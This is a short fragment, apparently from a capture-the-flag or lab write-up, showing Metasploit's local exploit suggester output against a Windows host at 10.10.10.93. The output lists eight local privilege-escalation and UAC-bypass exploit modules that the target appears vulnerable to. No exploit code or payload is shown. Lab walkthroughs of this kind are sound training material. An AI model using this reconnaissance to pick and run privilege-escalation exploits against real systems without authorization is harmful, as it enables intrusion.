 msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.93 - Collecting local exploits for x86/windows...
[*] 10.10.10.93 - 30 exploit checks are being tried...
[+] 10.10.10.93 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.93 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.93 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.93 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.93 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.93 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.93 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.93 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) >